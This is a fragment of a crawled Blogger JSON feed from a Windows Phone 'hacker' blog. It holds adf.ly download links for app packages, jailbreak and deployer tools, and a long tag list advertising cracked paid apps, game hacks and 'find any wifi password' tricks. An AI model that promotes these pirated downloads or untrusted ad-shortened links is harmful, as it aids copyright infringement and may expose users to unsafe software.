style=\"clear: both; text-align: left;\"\u003E\n\u003Cb\u003EDownload Link : \u003Ca href=\"https:\/\/adf.ly\/wfwxl\" target=\"_blank\"\u003EPC Remote 3.31.0.0 – Windows Phone Xap\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cb\u003EDownload Link : \u003Ca href=\"https:\/\/adf.ly\/wfx5a\" target=\"_blank\"\u003EPC Remote 3.26.0.0 – Windows Phone Xap\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"up\"\u003E\n\u003Cb\u003E\u003Ca href=\"https:\/\/adf.ly\/vkibZ\" target=\"_blank\"\u003ETrick To Remove 10 Xap Limit And Install Unlimited Apps\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"up\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"up\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"up\"\u003E\nInstall Now The\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/adf.ly\/vkwII\" target=\"_blank\"\u003EWindows Phone Power Tools\u003C\/a\u003E\u0026nbsp;\u003C\/b\u003EOr\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/adf.ly\/vkvVn\" target=\"_blank\"\u003EXAP Deployer 2.0\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp; To Deploy Apps And Games (XAP') To Your Windows Phone Device, Download it now from our blog.\u003C\/div\u003E\n\u003Cdiv class=\"up\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"up\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"up\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"up\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"up\"\u003E\nNote- Use The Windows Phone Jailbreak Tool Only To Unlock Your Windows Phone Device . For Deploying Apps \u0026amp; Games XAP's,You \u0026nbsp;Should use\u0026nbsp;\u003Ca href=\"https:\/\/adf.ly\/vkvVn\" target=\"_blank\"\u003E\u003Cb\u003EXAP Deployer 2.0\u003C\/b\u003E\u003C\/a\u003E\u0026nbsp;or\u0026nbsp;\u003Ca href=\"https:\/\/adf.ly\/vkwII\" target=\"_blank\"\u003E\u003Cb\u003EWindows Phone Power Tool.\u003C\/b\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nThank You.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"-webkit-text-stroke-width: 0px; clear: both; color: black; font-family: 'Times New Roman'; font-size: medium; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: normal; margin: 0px; orphans: auto; text-align: center; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.smartphonehacker.com\/feeds\/3396441268715892883\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.smartphonehacker.com\/2015\/01\/pc-remote-33100-windows-phone-xap.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5207675204281517815\/posts\/default\/3396441268715892883"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5207675204281517815\/posts\/default\/3396441268715892883"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.smartphonehacker.com\/2015\/01\/pc-remote-33100-windows-phone-xap.html","title":"PC Remote 3.31.0.0 – Windows Phone Xap"}],"author":[{"name":{"$t":"SmartPhone Hacker"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02685538148478001906"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi5JGoVGftZ8dB9ftFcwuZ6UWBlfOl34p96oDkmJvb2nrQ28neci56zO9JEzT-sr4UtUAW2MgTJ__7x5jlgqU_CG50_KP4mKPUr8pUKpVvD9ssT4LDIHd2IbZr6jXNbJLgQ9KRkDzdSHpc\/s72-c\/4d4dbf1b-63e0-497f-ad76-78f9a8737efb.png","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://www.smartphonehacker.com/feeds/posts/default/-/best%20pc%20remote%20for%20windows%20phone?alt=json-in-script&callback=relpostimgcuplik&max-results=50
body_size: 8218
content:
// API callback
relpostimgcuplik({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-5207675204281517815"},"updated":{"$t":"2025-12-13T00:27:10.665-08:00"},"category":[{"term":"Windows Phone XAP"},{"term":"windows phone 10"},{"term":"Windows phone news"},{"term":"news"},{"term":"Windows phone"},{"term":"windows phone 8.1 games free download"},{"term":"Windows 10"},{"term":"Windows 10 Technical Preview"},{"term":"Windows Phone 8.1"},{"term":"download windows phone games xap"},{"term":"Windows Phone Appx"},{"term":"get paid windows phone apps for free"},{"term":"Dungeon Hunter"},{"term":"Hungry Shark Evolution"},{"term":"Microsoft warns that Force loading Windows 10 onto unsupported phones will ‘brick’ them"},{"term":"Windows 10 Mobile"},{"term":"Windows Phone 8.1.2"},{"term":"Windows Phone 8.1.2 will be the last update before official Windows 10 for phones"},{"term":"download free games for windows phone 8"},{"term":"download windows phone paid games for free"},{"term":"dungeon hunter 4 for windows phone"},{"term":"dungeon hunter 4 windows phone 8 download"},{"term":"free download windows phone apps"},{"term":"how to developer unlock any windows phone"},{"term":"how to jailbreak windows phone 8 lumia 520"},{"term":"how to jailbreak windows phone 8.1"},{"term":"how to jailbreak windows phone 8x"},{"term":"how to jailbreak windows phone htc"},{"term":"paid app for free windows phone"},{"term":"windows phone 10 games"},{"term":"windows phone 8.1 free games download"},{"term":"windows phone game free download"},{"term":"000 users"},{"term":"5translate"},{"term":"5translate Windows Phone Appx"},{"term":"5translate v2015.215.1024.1508"},{"term":"6tag"},{"term":"6tag Windows Phone Xap"},{"term":"6tag for windows phone 8"},{"term":"6tag para windows phone 7.5"},{"term":"6tag para windows phone 7.8"},{"term":"6tag para windows phone 8"},{"term":"6tag v3.4.3.0"},{"term":"6tag windows phone download"},{"term":"6tag для windows phone 8"},{"term":"9Gag"},{"term":"9Gag v2.4.7.1"},{"term":"9Gag v2.4.7.1 Windows Phone Xap"},{"term":"Amazing Weather HD"},{"term":"Amazing Weather HD Windows Phone XAP"},{"term":"Amazing Weather HD v4.3.0.6 – Windows Phone XAP"},{"term":"Angry Birds Space"},{"term":"Angry Birds Space v2.1.3.0"},{"term":"Angry Birds Space v2.1.3.0  Windows Phone Xap"},{"term":"Angry Birds Space v2.1.3.0 free download now ."},{"term":"Angry Birds Space windows phone xap"},{"term":"Asphalt 7 Heat v1.1.0.0"},{"term":"Asphalt 7 Heat v1.1.0.0 xap"},{"term":"Asphalt 8: Airborne Windows Phone Xap free download"},{"term":"Asphalt 8: Airborne v1.7.0.10 Windows Phone Xap"},{"term":"Assassin Plus"},{"term":"Assassin Plus v1.0.0.0"},{"term":"Assassin Plus windows phone xap"},{"term":"Assassin’s Creed"},{"term":"Assassin’s Creed Altaïr’s Chronicles HD"},{"term":"Assassin’s Creed Altaïr’s Chronicles HD Windows Phone Xap"},{"term":"BADLAND"},{"term":"BADLAND for windows phone"},{"term":"BADLAND v2.5.0.0"},{"term":"BADLAND windows phone xap free download"},{"term":"Battery Status"},{"term":"Battery Status (Full Version)"},{"term":"Battery Status (Full Version) v2.4.0.3 – Windows Phone Xap"},{"term":"Battery Status Windows Phone Xap"},{"term":"Battery Status v2.4.0.3"},{"term":"Bookmark Tiles free download for windows phone 8.1"},{"term":"Bookmark Tiles v1.2.3.0"},{"term":"Brotherhood of Violence v1.0.7.0"},{"term":"Carcassonne"},{"term":"Carcassonne Windows Phone Xap"},{"term":"Carcassonne v2.1.5.1601"},{"term":"Castle Of Illusion Windows Phone Xap"},{"term":"Cheat"},{"term":"CloudMesh Pro"},{"term":"CloudMesh Pro for windows phone"},{"term":"CloudMesh Pro for windows phone 8.1"},{"term":"CloudMesh Pro free download for windows phone"},{"term":"CloudMesh Pro xap free download"},{"term":"Confirms gabriel Aul"},{"term":"Cortana commercials for Valentines Day"},{"term":"Dead Trigger 2"},{"term":"Dead Trigger 2 Windows Phone Appx"},{"term":"Dead Trigger 2 free download for windows phone 8.1"},{"term":"Despicable Me"},{"term":"Despicable Me for windows phone 8"},{"term":"Despicable Me: Minion Rush"},{"term":"Despicable Me: Minion Rush for windows phone"},{"term":"Despicable Me: Minion Rush windows phone xap free download"},{"term":"Doodle Tanks"},{"term":"Doodle Tanks Windows Phone Appx"},{"term":"Doodle Tanks v2015.425.1912.4649"},{"term":"Double-height Live Tiles"},{"term":"Double-height Live Tiles may not make it to the final release of Windows 10 Mobile"},{"term":"Download"},{"term":"Dungeon Hunter 4 v1.0.1.5"},{"term":"Dungeon Hunter 5"},{"term":"Dungeon Hunter 5 v1.0.0.8"},{"term":"Dungeon Hunter 5 windows phone xap"},{"term":"Easy Transfer Pro"},{"term":"Easy Transfer Pro Windows Phone Xap"},{"term":"Easy Transfer Pro v2.3.0.1"},{"term":"Easy Transfer Pro v2.3.0.1 Windows Phone Xap"},{"term":"Forest"},{"term":"Forest Windows Phone Appx"},{"term":"Forest v2014.1226.145.5517"},{"term":"Full Version"},{"term":"GT Racing 2: The Real Car Experience"},{"term":"GT Racing 2: The Real Car Experience Windows Phone Xap"},{"term":"GTA San Andreas"},{"term":"GTA San Andreas 2.5 Gb offline DATA download"},{"term":"Giving out .edu email accounts – Check this post"},{"term":"Glow Air Hockey"},{"term":"Glow Air Hockey Windows Phone Xap"},{"term":"Glow Air Hockey v1.2.0.0"},{"term":"Glow Air Hockey v1.2.0.0   Windows Phone Xap"},{"term":"GoodAp Checklist  windows phone xap"},{"term":"GoodAp Checklist v1.2.0.0"},{"term":"GoodAp Checklist windows phone xap free download"},{"term":"Grand Theft Seagull Xap"},{"term":"Gravity Guy 2"},{"term":"Gravity Guy 2 Windows Phone XAP"},{"term":"Gravity Guy 2 Windows Phone XAP free download"},{"term":"Gravity Guy 2 v1.0.0.0 Windows Phone XAP"},{"term":"Grim Legends 2"},{"term":"Grim Legends 2 (Full)"},{"term":"Grim Legends 2 (Full) v1.0.0.0"},{"term":"Grim Legends 2 free download for windows phone"},{"term":"Halo Windows Phone Xap"},{"term":"Halo: Spartan Strike v15.2.3.1"},{"term":"Halo: Spartan Strike v15.2.3.1 – Windows Phone Xap"},{"term":"Heroes of Kalevala"},{"term":"Hitman GO"},{"term":"Hitman GO  Windows Phone Xap"},{"term":"Hitman GO for windows phone 8.1"},{"term":"Hitman GO free"},{"term":"Hitman GO free download"},{"term":"Hitman GO v1.0.51.0 Windows Phone Xap"},{"term":"Hitman GO xap free download"},{"term":"Hot news"},{"term":"How to Cheat Coins in Angry Birds GO!"},{"term":"Hunger Games"},{"term":"Hunger Games  Panem Run"},{"term":"Hunger Games  Panem Run Windows Phone Xap"},{"term":"Hungry Shark Evolution Free dwonlaod for windows phone"},{"term":"Hungry Shark Evolution cheat code"},{"term":"Hungry Shark Evolution free download"},{"term":"Hungry Shark Evolution windows phone xap"},{"term":"Insiders"},{"term":"Internet Download Manager [LZ] Pro v3.0.2.0"},{"term":"Joe belfiore"},{"term":"Joe belfiore Shows Whats new in Windows 10 for Phones"},{"term":"LG Remote"},{"term":"LG Remote v1.2.1.24"},{"term":"LG Remote v1.2.1.24 Windows Phone Xap"},{"term":"Last Hope  Zombie Sniper"},{"term":"Last Hope  Zombie Sniper Windows Phone Xap"},{"term":"Lost Echo"},{"term":"Lost Echo Windows Phone Xap"},{"term":"Lost Echo v1.2.3.0"},{"term":"Lumia Camera 5 download"},{"term":"Lumia Camera 5 download for free"},{"term":"Lumia Camera 5 download free for windows phone 8.1"},{"term":"Measure it"},{"term":"Measure it! v1.0.0.0"},{"term":"Meme Lens PRO Windows Phone Xap"},{"term":"Meme Lens PRO Windows Phone Xap free download"},{"term":"Meme Lens PRO v3.0.3.3"},{"term":"Meme Lens PRO v3.0.3.3 Windows Phone Xap"},{"term":"Microsoft docs Confirm Windows Phone 8.1 GDR2 Features"},{"term":"Microsoft releases"},{"term":"Microsoft releases the recovery tool to rollback Windows 10 to Windows Phone 8.1"},{"term":"Microsoft releases two new Cortana commercials for Valentines Day"},{"term":"Mind S"},{"term":"Mind Snares"},{"term":"Mind Snares Windows Phone Xap"},{"term":"Mind Snares free download"},{"term":"Mind Snares v1.0.0.0 Windows Phone Xap"},{"term":"Mobile Data Notifier"},{"term":"Mobile Data Notifier v1.0.0.3"},{"term":"Modern Combat 4 Windows Phone XAP"},{"term":"Modern Combat 4 v1.0.1.7"},{"term":"Modern Combat 4 v1.0.1.7 Windows Phone XAP"},{"term":"Monument Valley"},{"term":"Monument Valley Windows Phone Appx"},{"term":"Monument Valley v1.0.0.0"},{"term":"Monument Valley v1.0.0.0 Windows Phone Appx"},{"term":"Monument Valley v1.0.0.0 free downlaod for windows phone"},{"term":"Music Import"},{"term":"Music Import v1.2.5.5"},{"term":"Music Import v1.2.5.5 Windows Phone Xap"},{"term":"Need For Speed Hot Pursuit"},{"term":"Need For Speed Hot Pursuit  Windows Phone XAP free download"},{"term":"Need For Speed Hot Pursuit Windows Phone XAP"},{"term":"Nightmares From The Deep"},{"term":"Nightmares From The Deep windows phone xap"},{"term":"Nightmares From The Deep windows phone xap free download"},{"term":"Panem Run"},{"term":"Patched Xap"},{"term":"People Sense"},{"term":"People Sense to replace outdated “rooms” on Windows Phone"},{"term":"Pixel Gun"},{"term":"Pixel Gun 3D"},{"term":"Pixel Gun 3D v9.1.1.465"},{"term":"Pixel Gun 3D v9.1.1.465 Windows Phone Xap"},{"term":"RJS"},{"term":"RJS for windows phone"},{"term":"Real Racing 2"},{"term":"Real Racing 2 Windows Phone XAP"},{"term":"Real Racing 2 free download for windows phone 8.1"},{"term":"Real Racing 2 v1.1.0.0"},{"term":"Real Racing 2 v1.1.0.0 Windows Phone XAP free download"},{"term":"Real Soccer 2013"},{"term":"Real Soccer 2013 Windows Phone XAP"},{"term":"Real Soccer 2013 windows phone games free download"},{"term":"Real Steel  Windows Phone Xap free download"},{"term":"Real Steel v1.0.8.0"},{"term":"Real Steel v1.0.8.0  Windows Phone Xap"},{"term":"Remote Device Manager"},{"term":"Remote Device Manager for windows phone 8.1"},{"term":"Remote Device Manager v1.4.1.0"},{"term":"Rooms Escape"},{"term":"Run"},{"term":"Running Mate V6.6.0.0"},{"term":"SPIDERMAN 2"},{"term":"San Andreas"},{"term":"San Andreas for windows phone"},{"term":"San Andreas for windows phone 8"},{"term":"San Andreas v1.0.0.2"},{"term":"Secrets and Treasure"},{"term":"Secrets and Treasure for windows phone"},{"term":"Secrets and Treasure v1.2.0.40- Windows Phone Xap"},{"term":"Secrets and Treasure windows phone xap"},{"term":"Smash Champs"},{"term":"Smash Champs Windows Phone Xap"},{"term":"Smash Champs free"},{"term":"Smash Champs free for windows phone"},{"term":"Smash Champs v1.5.3.0 Windows Phone Xap"},{"term":"Spartan Strike"},{"term":"Spider Man Unlimited for windows phone"},{"term":"Spider Man Unlimited for windows phone 8"},{"term":"Spider Man Unlimited for windows phone 8.1"},{"term":"Spider Man Unlimited for windows phone xap"},{"term":"Splinter Cell Conviction"},{"term":"Start Design v2014"},{"term":"Supported phones"},{"term":"Supported phones \u0026 Known Issues of Windows 10 Technical Preview"},{"term":"Supports LTE Video Call"},{"term":"Survivalcraft"},{"term":"Survivalcraft for windows phone"},{"term":"Survivalcraft v1.26.6.0"},{"term":"Survivalcraft v1.26.6.0 for windows phone 8"},{"term":"TVShow Plus Windows Phone Xap"},{"term":"Technical Preview"},{"term":"Temple Run free download for windows phone"},{"term":"Temple Run oz free download for windows phone"},{"term":"Temple Run: Oz v1.6.0.22"},{"term":"Temple Run: Oz v1.6.0.22 download for windows phone 8"},{"term":"The Amazing SpiderMan"},{"term":"The Amazing SpiderMan for windows phone xap"},{"term":"The Amazing SpiderMan v1.1.0.0 xap"},{"term":"The Dark Knight Rises"},{"term":"The Dark Knight Rises Windows Phone XAP"},{"term":"The Dark Knight Rises v1.0.0.0 Patched"},{"term":"The Dark Knight Rises windows phone game free download"},{"term":"The Sims FreePlay"},{"term":"The Sims FreePlay  windows phone xap"},{"term":"The Sims FreePlay for Windows Phone"},{"term":"The Sims FreePlay v2.9.4.0"},{"term":"The Survivor"},{"term":"The Survivor: Rusty Forest"},{"term":"The Survivor: Rusty Forest v1.1.4.0 – Windows Phone Xap"},{"term":"Tile Editor 8.1 v1.1.2.8"},{"term":"Time Mysteries 3"},{"term":"Time Mysteries 3 (Full)"},{"term":"Time Mysteries 3 (Full) v1.0.0.0"},{"term":"Time Mysteries 3 (Full) v1.0.0.0 – Windows Phone Xap"},{"term":"Tiny Troopers"},{"term":"Tiny Troopers For Windows Phone"},{"term":"Tricks"},{"term":"Unlock your Windows Phone without a developer account"},{"term":"VLC for WP Beta v2014.1212.1338.1880"},{"term":"VLC for WP Beta v2014.1212.1338.1880 Windows Phone Appx"},{"term":"VLC for Windows Phone"},{"term":"VLC player Beta for windows phone 8"},{"term":"WINDOWS MOBILE RECOVERY TOOL"},{"term":"Wanna know the launch date for Windows 10 mobile preview? Solve this puzzle.."},{"term":"Whats new in Windows 10"},{"term":"Wifi Sender free download for windows phone"},{"term":"Wifi Sender free windows phone xap download"},{"term":"Wifi Sender v1.1.0.0"},{"term":"Wifi Sender xap"},{"term":"Wifi Sender xap free download"},{"term":"Windows 10 Technical Preview Insiders"},{"term":"Windows 10 Technical Preview for phones now available to download"},{"term":"Windows 10 Technical Preview news"},{"term":"Windows 10 for Phones"},{"term":"Windows 10 mobile preview"},{"term":"Windows 10 phone preview"},{"term":"Windows 10 phone preview reportedly installed by 60"},{"term":"World Cricket Championship v5.4.2.0"},{"term":"World Cricket Championship v5.4.2.0 windows phone xap"},{"term":"World Cricket Championship windows phone xap"},{"term":"[Hot] Windows 10 Technical Preview For Phones Is Coming Today"},{"term":"amazing alex game"},{"term":"amazing alex game free download"},{"term":"amazing alex windows phone xap cracked"},{"term":"amazing alex xap wp8"},{"term":"amazing spider man 2 game for windows phone"},{"term":"angry birds go for windows phone 8"},{"term":"angry birds go hack for windows phone"},{"term":"angry birds go windows phone 8 512 ram"},{"term":"angry birds go windows phone brasil"},{"term":"angry birds go для windows phone 8"},{"term":"asphalt 5 for windows phone"},{"term":"asphalt 5 for windows phone 7 free download"},{"term":"asphalt 5 for windows phone 8 free"},{"term":"asphalt 5 for windows phone 8 free download"},{"term":"asphalt 7 heat windows phone"},{"term":"asphalt 7 heat windows phone 8 download"},{"term":"asphalt 7 heat windows phone 8 free download"},{"term":"asphalt 8 airborne for windows phone 8 free download"},{"term":"asphalt 8 airborne for windows phone 8.1"},{"term":"assassin creed pirates for windows phone"},{"term":"assassin creed pirates hack"},{"term":"assassin creed pirates v1.0.0.0"},{"term":"assassin creed pirates xap"},{"term":"badland windows phone 8"},{"term":"badland windows phone free"},{"term":"best dns server"},{"term":"best dns server for bsnl"},{"term":"best foursquare app for windows phone"},{"term":"best pc remote for windows phone"},{"term":"blackorder"},{"term":"blackorder for windows phone"},{"term":"blackorder windows phone xap"},{"term":"blackorder windows phone xap free download"},{"term":"blitz brigade for windows phone"},{"term":"blitz brigade free download for windows phone"},{"term":"blitz brigade free xap"},{"term":"blitz brigade xap download"},{"term":"bluetooth pc remote windows phone 8"},{"term":"bookmark tiles for windows phone"},{"term":"brotherhood of violence windows phone"},{"term":"brotherhood of violence windows phone xap"},{"term":"candy crush saga for windows phone 8"},{"term":"candy crush saga for windows phone 8.1"},{"term":"candy crush saga for windows phone 8.1 download"},{"term":"candy crush saga for windows phone download"},{"term":"castle of illusion"},{"term":"castle of illusion for windows phone 2014"},{"term":"castle of illusion windows phone"},{"term":"ccplayer pro"},{"term":"ccplayer pro windows phone"},{"term":"ccplayer pro xap"},{"term":"change lock screen windows phone 8.1"},{"term":"color note windows phone"},{"term":"colornote app for windows phone"},{"term":"cracked windows phone xap"},{"term":"design for windows phone"},{"term":"design for windows phone 8"},{"term":"design free download windows phone"},{"term":"developer unlock"},{"term":"download Remote Device Manager"},{"term":"download mass effect infiltrator for windows phone"},{"term":"download paid games free on windows phone 8"},{"term":"download paid windows phone apps for free"},{"term":"download windows phone apps"},{"term":"download windows phone paid apps for free"},{"term":"dream league soccer for windows phone"},{"term":"dream league soccer windows phone download"},{"term":"dungeon hunter 4 hack for windows phone 8"},{"term":"emipsx for windows phone"},{"term":"emipsx for windows phone 8"},{"term":"emipsx windows phone 8 download"},{"term":"emipsx windows phone 8 free"},{"term":"emipsx windows phone cracked"},{"term":"fifa 14 cheat for windows phone"},{"term":"fifa 14 for windows phone 512 ram"},{"term":"fifa 14 for windows phone 8"},{"term":"fifa 14 for windows phone 8 download"},{"term":"fifa 14 for windows phone 8 free download"},{"term":"fifa 14 for windows phone 8.1"},{"term":"find"},{"term":"folders pro advanced file manager xap apps"},{"term":"folders pro advanced file manager xap cracked"},{"term":"folders pro advanced file manager xap download"},{"term":"folders pro advanced file manager xap lumia"},{"term":"foursquare app for windows phone"},{"term":"foursquare app for windows phone apps"},{"term":"foursquare app windows phone 7"},{"term":"foursquare windows phone 8 app"},{"term":"free download Lost Echo for windows phone"},{"term":"free download assassin creed pirates for windows phone"},{"term":"free download gta sanandreas for windows phone 8"},{"term":"free download paid apps for windows phone 8"},{"term":"free download windows phone 8 games"},{"term":"free windows phone games"},{"term":"free xap download"},{"term":"get paid windows phone paid apps for free"},{"term":"goodap checklist for windows phone apps"},{"term":"gt racing 2 for windows phone"},{"term":"gt racing 2 for windows phone 8"},{"term":"gt racing 2 for windows phone 8.1"},{"term":"gta san andreas tricks for windows phone apps"},{"term":"hack fifa 14 windows phone to full version crack"},{"term":"hack fifa 14 windows phone to full version download"},{"term":"halo spartan assault cracked windows phone"},{"term":"halo spartan assault for windows phone 8"},{"term":"halo spartan assault for windows phone 8 free download"},{"term":"halo spartan assault windows phone 8 512mb"},{"term":"how to"},{"term":"how to Unlock your Windows Phone without a developer account"},{"term":"how to cheat coins in angry birds go download"},{"term":"how to download windows phoen paid games for free"},{"term":"how to find any wifi password"},{"term":"how to get infinite coins in angry birds go"},{"term":"how to get paid apps for free on a windows phone"},{"term":"how to hack angry birds go coins"},{"term":"how to jailbreak any windows phone"},{"term":"how to jailbreak windows phone"},{"term":"how to project your windows phone"},{"term":"how to recover any windows phone"},{"term":"how-to (website category)"},{"term":"internet download manager for windows mobile phone"},{"term":"internet download manager for windows phone 8.1"},{"term":"internet download manager for windows phone free download"},{"term":"into the dead for windows phone"},{"term":"into the dead for windows phone 8"},{"term":"into the dead for windows phone free"},{"term":"into the dead game for windows phone"},{"term":"into the dead windows phone xap"},{"term":"lg windows phone usb drive"},{"term":"lock screen changer for windows phone"},{"term":"lock screen changer for windows phone 2014"},{"term":"lock screen changer windows phone 8"},{"term":"lock screen customization windows phone 8.1"},{"term":"loco music player windows"},{"term":"loco music player windows phone"},{"term":"loco music player windows phone xap"},{"term":"loco music player windows phone xap free download"},{"term":"lost echo for windows phone"},{"term":"lumia camera 5"},{"term":"lumia camera 5.0"},{"term":"maaloo Outdoor"},{"term":"maaloo Outdoor for Windows Phone Xap"},{"term":"maaloo Outdoor v2.3.0.0"},{"term":"maaloo outdoor for windows phone apps"},{"term":"marvel run jump smash for windows phone"},{"term":"marvel run jump smash windows phone 8"},{"term":"mass effect infiltrator for windows phone"},{"term":"mass effect infiltrator windows phone 7"},{"term":"meme lens pro for windows phone apps"},{"term":"mkv player for windows phone lumia 520"},{"term":"mkv player windows phone 8"},{"term":"mkv viewer windows phone"},{"term":"mkv viewer windows phone xap"},{"term":"mkv viewer windows phone xap free"},{"term":"mkv viewer windows phone xap free download"},{"term":"modern combat 5 para windows phone 8"},{"term":"modern combat 5 windows phone 8"},{"term":"modern combat 5 windows phone 8 jailbreak"},{"term":"modern combat 5 windows phone 8.1"},{"term":"nares v1.0.0.0 (Full)"},{"term":"nova 3 for windows phone"},{"term":"nova 3 for windows phone 8"},{"term":"nova 3 for windows phone 8 free"},{"term":"nova 3 for windows phone 8 free download"},{"term":"nova 3 windows phone store"},{"term":"opendns"},{"term":"opendns server"},{"term":"order and chaos duels windows phone"},{"term":"order and chaos for windows phone"},{"term":"order and chaos windows phone 7"},{"term":"order and chaos windows phone review"},{"term":"paid apps for free"},{"term":"password"},{"term":"pc remote windows phone 7 bluetooth"},{"term":"pc remote windows phone app"},{"term":"pc remote windows phone bluetooth"},{"term":"pes 2012 for windows phone 8"},{"term":"pes 2012 for windows phone 8 free download"},{"term":"pes 2012 for windows phone download"},{"term":"pes 2012 para windows phone download"},{"term":"pes 2012 windows phone crack"},{"term":"phone insider"},{"term":"project my screen app for windows phone"},{"term":"project my screen app for windows phone 8.1"},{"term":"project my screen app for windows phone apps"},{"term":"quickplay pro"},{"term":"quickplay pro windows phone"},{"term":"quickplay pro windows phone apps"},{"term":"rayman fiesta run para windows phone"},{"term":"rayman fiesta run windows phone"},{"term":"rayman fiesta run windows phone 8"},{"term":"rayman fiesta run xap"},{"term":"rayman jungle run 1.1.0.0 xap"},{"term":"rayman jungle run xap"},{"term":"rayman jungle run xap free download"},{"term":"review"},{"term":"room escape games for windows phone"},{"term":"rooms escape for windows phone 2014"},{"term":"royal revolt 2 for windows phone"},{"term":"royal revolt 2 for windows phoneroyal revolt 2 windows phone 8"},{"term":"royal revolt 2 para windows phone"},{"term":"royal revolt 2 per windows phone"},{"term":"royal revolt 2 windows phone 8"},{"term":"run jump and smash for windows phone 2014"},{"term":"run jump smash windows phone"},{"term":"running mate cracked xap"},{"term":"running mate for windows phone"},{"term":"running mate for windows phone 2014"},{"term":"running mate for windows phone apps"},{"term":"running mate for windows phone cracked xap"},{"term":"san andreas for Windows Phone Xap"},{"term":"sdk for windows phone 8.1"},{"term":"sdk windows phone 8.1 download"},{"term":"sdk windows phone 8.1 iso"},{"term":"slow"},{"term":"spider man 2 windows phone"},{"term":"spiderman 2 for windows phone 2014"},{"term":"splinter cell conviction for windows phone"},{"term":"splinter cell conviction for windows phone 8"},{"term":"splinter cell conviction windows phone cracked"},{"term":"start design for windows phone 2014"},{"term":"subway surfers for windows phone 8.1"},{"term":"subway surfers for windows phone 8.1 512mb ram"},{"term":"subway surfers for windows phone free download"},{"term":"subway surfers for windows phone lumia 510"},{"term":"supermarket mania"},{"term":"supermarket mania 2"},{"term":"supermarket mania 3"},{"term":"supermarket mania windows phone"},{"term":"supermarket mania xap"},{"term":"supermarket mania xap free download"},{"term":"survivalcraft for windows phone free"},{"term":"survivalcraft windows phone cracked"},{"term":"temple run 2 for windows phone"},{"term":"temple run 2 for windows phone 8 512mb ram"},{"term":"temple run 2 for windows phone 8 download"},{"term":"temple run 2 for windows phone lumia 520"},{"term":"temple run for windows phone 7.8"},{"term":"temple run for windows phone 8"},{"term":"temple run for windows phone 8.1"},{"term":"temple run for windows phone free download"},{"term":"temple run for windows phone lumia 610"},{"term":"tile editor 8.1"},{"term":"tile editor 8.1 for windows phone 8.1"},{"term":"tile editor 8.1 unlock code"},{"term":"tile editor 8.1 xap"},{"term":"traffic racer for windows phone 8"},{"term":"traffic racer for windows phone free"},{"term":"traffic racer for windows phone free download"},{"term":"traffic racer para windows phone"},{"term":"trick to remove 10 xap limit jailbreak windows phone apps"},{"term":"trick to remove 10 xap limit jailbreak windows phone number"},{"term":"trick to remove 10 xap limit jailbreak windows phone youtube"},{"term":"tvshow plus for windows phone apps"},{"term":"tweetium  paid app for free"},{"term":"tweetium for windows phone"},{"term":"tweetium for windows phone 8.1"},{"term":"tweetium windows phone xap"},{"term":"tweetium xap"},{"term":"tweetium xap for free"},{"term":"ui design for windows phone 8"},{"term":"update"},{"term":"upported phones \u0026 Known Issues of Windows 10 Technical 